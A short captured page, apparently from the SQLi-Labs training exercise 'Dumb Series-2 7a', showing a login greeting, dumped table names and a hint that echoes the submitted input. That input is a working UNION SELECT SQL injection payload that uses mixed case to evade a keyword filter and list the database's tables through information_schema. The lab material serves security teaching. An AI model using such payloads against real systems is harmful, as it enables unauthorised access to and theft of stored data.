 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2 7a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"�uniOn�sElect�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&�"1"="1